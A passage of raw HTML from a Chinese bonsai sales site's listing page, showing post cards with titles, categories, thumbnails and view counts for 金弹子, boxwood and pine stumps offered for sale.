  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 376</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14125" class="post post-grid post-14125 type-post status-publish format-standard hentry category-ynagtai">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/4578ecbe8978b1a33c97b9ef3b180611.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NzA4YjVjM2VkZWM1OWNmNGQ3NWM2MTZiMjk1MDViYzcvMjYwLzM2MC80YmM1.jpg" src="[data-uri]" alt="金弹子下山桩金弹子☆淘宝金弹子小品">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/4578ecbe8978b1a33c97b9ef3b180611.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/ynagtai" rel="category">
                  <i class="dot"></i>阳台小品金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/4578ecbe8978b1a33c97b9ef3b180611.html" title="金弹子下山桩金弹子☆淘宝金弹子小品" rel="bookmark">金弹子下山桩金弹子☆淘宝金弹子小品</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 408</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14119" class="post post-grid post-14119 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/019e629552634856e2a002666bbaadf9.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NTRlY2ZjNDMwNDAwODA4Y2EzYTY5NTQzMDBlYTc5MzMvMjYwLzM2MC81Mjdh.jpg" src="[data-uri]" alt="金弹子盆景价格◇岭南派金弹子批发☆">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/019e629552634856e2a002666bbaadf9.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/019e629552634856e2a002666bbaadf9.html" title="金弹子盆景价格◇岭南派金弹子批发☆" rel="bookmark">金弹子盆景价格◇岭南派金弹子批发☆</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 416</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14112" class="post post-grid post-14112 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/d37f468203ab439d02e6620608f77b5c.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NjNjZGZlYTU3NzJhOTFjZTJlYTJjMGQwNjk0MDlmZDYvMjYwLzM2MC84OWFl.jpg" src="[data-uri]" alt="出土山松喜欢">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/d37f468203ab439d02e6620608f77b5c.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/d37f468203ab439d02e6620608f77b5c.html" title="出土山松喜欢" rel="bookmark">出土山松喜欢</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 400</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14110" class="post post-grid post-14110 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/80593567df70ed3f64bb7fa49085d4b1.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YmM4MTcwMTRlNGFiNjQ1ODdiZTA2OTdmZDBkODI1ZDcvMjYwLzM2MC83NTJl.jpg" src="[data-uri]" alt="漂亮年功熟桩金弹子，上盆桩。漂亮，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/80593567df70ed3f64bb7fa49085d4b1.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/80593567df70ed3f64bb7fa49085d4b1.html" title="漂亮年功熟桩金弹子，上盆桩。漂亮，有喜欢赶紧下单" rel="bookmark">漂亮年功熟桩金弹子，上盆桩。漂亮，有喜欢赶紧下单</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 408</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14105" class="post post-grid post-14105 type-post status-publish format-standard hentry category-tingyuan">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/67780ce7cd5e02efa12f2382afeaf81c.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MjUyMTA0YzkyNjI0NGM3OThmZmY2NWFjYWMxNjc3YjYvMjYwLzM2MC9mZWZi.jpg" src="[data-uri]" alt="漂亮年功熟桩金弹子，上盆桩。漂亮，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/67780ce7cd5e02efa12f2382afeaf81c.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/tingyuan" rel="category">
                  <i class="dot"></i>庭院绿植金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/67780ce7cd5e02efa12f2382afeaf81c.html" title="漂亮年功熟桩金弹子，上盆桩。漂亮，有喜欢赶紧下单" rel="bookmark">漂亮年功熟桩金弹子，上盆桩。漂亮，有喜欢赶紧下单</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 409</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14097" class="post post-grid post-14097 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/11e5f066a7667f93305fa4b5964e00a6.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YWE3YjZlYmMzZDlmYTJlNWMwYzdkOTU0YWZkYWE1ZTgvMjYwLzM2MC82ZmY0.jpg" src="[data-uri]" alt="湖北珍珠黄杨">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/11e5f066a7667f93305fa4b5964e00a6.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/11e5f066a7667f93305fa4b5964e00a6.html" title="湖北珍珠黄杨" rel="bookmark">湖北珍珠黄杨</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 432</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14095" class="post post-grid post-14095 type-post status-publish format-standard hentry category-tingyuan">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/cfa8385ce0545e1bb8fe8e9475561817.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YTgxMzYzYzliY2JjNTk1NDE0M2Q1OGM4OTNmMTI3OGYvMjYwLzM2MC84MjJm.jpg" src="[data-uri]" alt="漂亮提根坨坨怪桩金弹子。几年熟桩，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/cfa8385ce0545e1bb8fe8e9475561817.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/tingyuan" rel="category">
                  <i class="dot"></i>庭院绿植金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/cfa8385ce0545e1bb8fe8e9475561817.html" title="漂亮提根坨坨怪桩金弹子。几年熟桩，有喜欢赶紧下单" rel="bookmark">漂亮提根坨坨怪桩金弹子。几年熟桩，有喜欢赶紧下单</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 423</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14092" class="post post-grid post-14092 type-post status-publish format-standard hentry category-tingyuan">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/c45640b8d491a55c7e030ebcec23d974.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/Y2Y1Mjc4M2ZiZWNjOGJlZjczZmExZTE4MTUyYjMwM2IvMjYwLzM2MC84NTMz.jpg" src="[data-uri]" alt="已嫁接35">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/c45640b8d491a55c7e030ebcec23d974.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/tingyuan" rel="category">
                  <i class="dot"></i>庭院绿植金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/c45640b8d491a55c7e030ebcec23d974.html" title="已嫁接35" rel="bookmark">已嫁接35</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 447</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14090" class="post post-grid post-14090 type-post status-publish format-standard hentry category-ynagtai">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/437de2ba3507a69a3b839f7f74607b41.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZGRhMDBlYjAzYTkwM2JiYmE4OTQ3YTk4ZDRiMWIyODYvMjYwLzM2MC9lMWNl.jpg" src="[data-uri]" alt="漂亮熟桩金弹子，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/437de2ba3507a69a3b839f7f74607b41.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/ynagtai" rel="category">
                  <i class="dot"></i>阳台小品金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/437de2ba3507a69a3b839f7f74607b41.html" title="漂亮熟桩金弹子，有喜欢赶紧下单" rel="bookmark">漂亮熟桩金弹子，有喜欢赶紧下单</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 462</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14086" class="post post-grid post-14086 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/db15b179edbb02c10883ffac228f0bb1.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZWEzMTM1NzFmZmM3NWZiNGM4ODFjOGYyZDA1YzQyYjMvMjYwLzM2MC82NmY3.jpg" src="[data-uri]" alt="刚刚下山2颗漂亮大桩，原生大母桩，别墅庭院首选，霸气十足">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/db15b179edbb02c10883ffac228f0bb1.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/db15b179edbb02c10883ffac228f0bb1.html" title="刚刚下山2颗漂亮大桩，原生大母桩，别墅庭院首选，霸气十足" rel="bookmark">刚刚下山2颗漂亮大桩，原生大母桩，别墅庭院首选，霸气十足</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 445</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14081" class="post post-grid post-14081 type-post status-publish format-standard hentry category-tingyuan">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/b0591203b24499116adbb112ec7c3c82.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDBhZjU2YWViZWVhZTRlNDg5YjY4NTU4YzViZmU3ZjYvMjYwLzM2MC8wNGQy.jpg" src="[data-uri]" alt="漂亮金弹子怪桩">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/b0591203b24499116adbb112ec7c3c82.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/tingyuan" rel="category">
                  <i class="dot"></i>庭院绿植金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/b0591203b24499116adbb112ec7c3c82.html" title="漂亮金弹子怪桩" rel="bookmark">漂亮金弹子怪桩</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 429</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14078" class="post post-grid post-14078 type-post status-publish format-standard hentry category-tingyuan">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/98b14eac232179efbb6ff9f90a74493a.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NzkxZGJhMGIzMjBhMzcyOTE4Nzg3MTY2YjVjNmVlMTIvMjYwLzM2MC80Mzcy.jpg" src="[data-uri]" alt="优惠处理，">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/98b14eac232179efbb6ff9f90a74493a.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/tingyuan" rel="category">
                  <i class="dot"></i>庭院绿植金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/98b14eac232179efbb6ff9f90a74493a.html" title="优惠处理，" rel="bookmark">优惠处理，</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 439</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14075" class="post post-grid post-14075 type-post status-publish format-standard hentry category-tingyuan">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/e0143bd97711b3693c49a0844c419fbd.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NTdjYjA2YmY1OGQ0M2Y5YTlhZmRkZTZiZjJkYTg1ZmYvMjYwLzM2MC9iMjQ5.jpg" src="[data-uri]" alt="一起出价优">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/e0143bd97711b3693c49a0844c419fbd.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/tingyuan" rel="category">
                  <i class="dot"></i>庭院绿植金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/e0143bd97711b3693c49a0844c419fbd.html" title="一起出价优" rel="bookmark">一起出价优</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 453</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14071" class="post post-grid post-14071 type-post status-publish format-standard hentry category-tingyuan">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/eb28ffa3617ac93ec1f0b06cfa9fec5c.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZmM1YjM3ZTgzODgzN2I4YmY5MmE0OTIxZWM3NjBkYjEvMjYwLzM2MC8yYjQx.jpg" src="[data-uri]" alt="一颗悬崖临水，全身马眼纹路喜欢的来聊">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/eb28ffa3617ac93ec1f0b06cfa9fec5c.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/tingyuan" rel="category">
                  <i class="dot"></i>庭院绿植金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/eb28ffa3617ac93ec1f0b06cfa9fec5c.html" title="一颗悬崖临水，全身马眼纹路喜欢的来聊" rel="bookmark">一颗悬崖临水，全身马眼纹路喜欢的来聊</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 465</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14067" class="post post-grid post-14067 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/44cc6dea765103a83eedbe7da3f42409.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZGM1ZTJhY2RjY2MwZmUwNmEzYWRiYjNkODdmMjU2YWYvMjYwLzM2MC9mYTkw.jpg" src="[data-uri]" alt="出土漂亮山松喜欢速度">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/44cc6dea765103a83eedbe7da3f42409.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/44cc6dea765103a83eedbe7da3f42409.html" title="出土漂亮山松喜欢速度" rel="bookmark">出土漂亮山松喜欢速度</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 445</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14064" class="post post-grid post-14064 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/dbe0fbea0b6b141f26ce1ed1d398ec99.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MjUzMjcyZWVjNDM5MTNhYmNhNWVkZDU2MWIzMjIxODIvMjYwLzM2MC9hYzI1.jpg" src="[data-uri]" alt="新鲜大货金弹子纹路老桩，看上速度">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/dbe0fbea0b6b141f26ce1ed1d398ec99.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/dbe0fbea0b6b141f26ce1ed1d398ec99.html" title="新鲜大货金弹子纹路老桩，看上速度" rel="bookmark">新鲜大货金弹子纹路老桩，看上速度</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 392</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14057" class="post post-grid post-14057 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/cd2570a1aa4af9de6742eebb519d5003.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NmY4MWY2OWE2NDA2YzI1OWNlOWVlNTRlZDkwNTVhMWIvMjYwLzM2MC9iMzc2.jpg" src="[data-uri]" alt="金弹子树桩盆景∑园林金弹子雌桩の">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/cd2570a1aa4af9de6742eebb519d5003.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/cd2570a1aa4af9de6742eebb519d5003.html" title="金弹子树桩盆景∑园林金弹子雌桩の" rel="bookmark">金弹子树桩盆景∑园林金弹子雌桩の</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 407</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14053" class="post post-grid post-14053 type-post status-publish format-standard hentry category-tingyuan">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/ae70f529348de7c361f12b98712841dc.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDFlODc3NjBmY2E5M2UxYjhmZjUxMDVkOTViOTljYjMvMjYwLzM2MC9jMmE4.jpg" src="[data-uri]" alt="刚回来一个千年古桩金弹子，全身包包怪桩，看上来聊">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/ae70f529348de7c361f12b98712841dc.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/tingyuan" rel="category">
                  <i class="dot"></i>庭院绿植金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/ae70f529348de7c361f12b98712841dc.html" title="刚回来一个千年古桩金弹子，全身包包怪桩，看上来聊" rel="bookmark">刚回来一个千年古桩金弹子，全身包包怪桩，看上来聊</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 468</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14051" class="post post-grid post-14051 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/9e188b0901b009fcc4e46ee07a4e61c4.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZDdkNDZiZDJkYTk0ZDYxNjJlZDQ0NGEzYzdiYjYwNWYvMjYwLzM2MC9iYmEw.jpg" src="[data-uri]" alt="12月你好盆景金弹子">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/9e188b0901b009fcc4e46ee07a4e61c4.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/9e188b0901b009fcc4e46ee07a4e61c4.html" title="12月你好盆景金弹子" rel="bookmark">12月你好盆景金弹子</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 388</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14048" class="post post-grid post-14048 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/4b3fe5b3b6fe8771ea68d1607d8fbc95.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZGUwNWZlN2YzMDMzNDdkN2U3NGIyNzM2ZjYzNTRlOWEvMjYwLzM2MC81ZDIw.jpg" src="[data-uri]" alt="珍珠黄杨，两棵大货漂亮，喜欢的大哥速度">
          </a>
                  </div>
              </div>
